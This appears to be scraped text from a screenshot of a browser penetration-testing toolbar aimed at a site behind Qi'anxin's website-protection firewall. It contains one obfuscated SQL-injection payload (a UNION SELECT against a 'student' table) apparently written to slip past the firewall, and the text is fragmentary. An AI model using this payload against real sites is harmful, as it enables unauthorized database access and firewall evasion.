 Load URL
https://wangzhan.qianxin.com/index.html?
Split URL
Execute
Enable Post data
Enable Referrer
st data
id=1|@aa:=conv(xx))%26.7union all(select@aa,2,1e1from`student`)
奇安信网站卫士
网站安全云防护
首页